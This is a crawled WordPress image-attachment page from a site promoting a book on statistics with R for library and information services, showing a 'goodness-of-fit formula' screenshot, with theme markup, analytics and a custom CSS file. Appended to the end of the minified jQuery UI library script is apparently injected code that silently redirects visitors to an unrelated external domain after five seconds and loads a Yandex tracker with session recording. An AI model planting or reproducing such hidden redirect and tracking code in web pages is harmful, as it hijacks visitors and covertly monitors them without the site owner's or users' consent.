					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">

				<article id="post-551" class="post-551 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">Screen Shot 2015-10-23 at 1.08.41 PM</h1>
					<div class="entry-meta">

						<span class="entry-date"><time class="entry-date" datetime="2015-10-23T17:09:13+00:00">October 23, 2015</time></span>

						<span class="full-size-link"><a href="http://www.statisticsforlis.org/wp-content/uploads/2015/10/Screen-Shot-2015-10-23-at-1.08.41-PM.png">289 &times; 127</a></span>

						<span class="parent-post-link"><a href="http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/" rel="gallery">Chapter 13: Analysis of Variances and Chi-Square Tests</a></span>
											</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/f-test-formula-2/" rel="attachment"><img width="289" height="127" src="http://www.statisticsforlis.org/wp-content/uploads/2015/10/Screen-Shot-2015-10-23-at-1.08.41-PM.png" class="attachment-810x810 size-810x810" alt="goodness-of-fit formula" decoding="async" /></a>						</div><!-- .attachment -->

												<div class="entry-caption">
							<p>goodness-of-fit formula</p>
						</div><!-- .entry-caption -->
											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-10-36-24-am/'><div class="previous-image">Previous Image</div></a>				<a href='http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/f-test-formula-2/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">A Primer for Using Open Source R Software for Accessibility and Visualization</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
			</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="widget_sp_image-3" class="widget widget_sp_image"><a href="https://rowman.com/ISBN/9781442249929/Statistics-for-Library-and-Information-Services-A-Primer-for-Using-Open-Source-R-Software-for-Accessibility-and-Visualization" target="_self" class="widget_sp_image-image-link"><img width="315" height="501" alt="Statistics for LIS" class="attachment-full" style="max-width: 100%;" srcset="http://www.statisticsforlis.org/wp-content/uploads/2015/08/14422499272.jpg 315w, http://www.statisticsforlis.org/wp-content/uploads/2015/08/14422499272-189x300.jpg 189w" sizes="(max-width: 315px) 100vw, 315px" src="http://www.statisticsforlis.org/wp-content/uploads/2015/08/14422499272.jpg" /></a><div class="widget_sp_image-description" ><p>Click above to order now!</p>
</div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen-child/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66347498-1', 'auto');
  ga('send', 'pageview');

</script><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.statisticsforlis.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.statisticsforlis.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


            <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=:wght@100;200;300;400;500;600;700;800;900&display=swap" />
    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>

    


</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.statisticsforlis.org/?display_custom_css=css&ver=6.9
body_size: 135
content:
.site,
.site-header {
 max-width: 100%;
}
.site-content .entry-header,
.site-content .entry-content,
.site-content .entry-summary,
.site-content .entry-meta, .page-content {
 /* Original max-width: 474px */
 max-width: 80%;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1218534825&t=pageview&_s=1&dl=http%3A%2F%2Fwww.statisticsforlis.org%2Fchapter-13-analysis-of-variances-and-chi-square-tests%2Fscreen-shot-2015-10-23-at-1-08-41-pm%2F&ul=en-us%40posix&dt=Screen%20Shot%202015-10-23%20at%201.08.41%20PM%20-%20Statistics%20for%20LIS%20with%20Open%20Source%20R&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1060887780&gjid=209779190&cid=293723574.1769105975&tid=UA-66347498-1&_gid=233217224.1769105975&_r=1&_slc=1&z=332853699
body_size: -288
content:
2,cG-FQG9FDKW7B